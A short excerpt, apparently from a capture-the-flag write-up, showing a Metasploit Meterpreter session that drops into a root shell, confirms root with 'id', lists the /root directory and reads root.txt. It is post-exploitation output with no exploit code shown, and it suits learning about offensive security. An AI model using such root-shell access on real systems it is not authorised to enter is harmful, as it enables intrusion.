 meterpreter > shell
Process 5113 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
total 52
drwx------  7 root root 4096 May 21 12:40 .
drwxr-xr-x 19 root root 4096 Dec  8 13:57 ..
lrwxrwxrwx  1 root root    9 Nov 29 11:50 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x  3 root root 4096 Dec  8 13:57 .bundle
drwxr-xr-x  3 root root 4096 Dec  8 13:57 .cache
drwxr-xr-x  3 root root 4096 Dec  8 13:57 .config
drwxr-xr-x  3 root root 4096 Dec  8 13:57 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwx------  2 root root 4096 Dec  8 13:57 .ssh
-rwxr-xr-x  1 root root  658 Sep 27  2024 cleanup-consul.sh
-rwxr-xr-x  1 root root  863 Oct  7  2024 consul-up.sh
-rwxr-xr-x  1 root root  585 Dec  4 10:09 plugin_cleanup.sh
-rw-r-----  1 root root   33 May 21 12:40 root.txt
cat root.txt